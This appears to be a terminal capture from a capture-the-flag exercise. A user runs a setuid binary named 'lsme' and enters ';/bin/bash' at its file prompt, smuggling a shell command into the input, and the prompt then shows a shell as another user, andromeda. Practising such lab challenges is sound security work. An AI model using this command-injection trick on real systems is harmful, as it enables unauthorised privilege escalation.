 althea@hades:~$ ls -al
total 52
drwxr-x--- 2 root      althea     4096 Apr  5 06:36 .
drwxr-xr-x 1 root      root       4096 Apr  5 06:36 ..
-rw-r--r-- 1 althea    althea      220 Apr 23  2023 .bash_logout
-rw-r--r-- 1 althea    althea     3526 Apr 23  2023 .bashrc
-rw-r--r-- 1 althea    althea      807 Apr 23  2023 .profile
-r--r----- 1 andromeda andromeda    21 Apr  5 06:36 andromeda_pass.txt
-rw-r----- 1 root      althea       22 Apr  5 06:36 flagz.txt
-rwS--s--- 1 root      althea    16216 Apr  5 06:36 lsme
-rw-r----- 1 root      althea      205 Apr  5 06:36 mission.txt
althea@hades:~$ ./lsme
Enter file to check:
;/bin/bash
total 28
-r--r----- 1 andromeda andromeda    21 Apr  5 06:36 andromeda_pass.txt
-rw-r----- 1 root      althea       22 Apr  5 06:36 flagz.txt
-rwS--s--- 1 root      althea    16216 Apr  5 06:36 lsme
-rw-r----- 1 root      althea      205 Apr  5 06:36 mission.txt
andromeda@hades:~$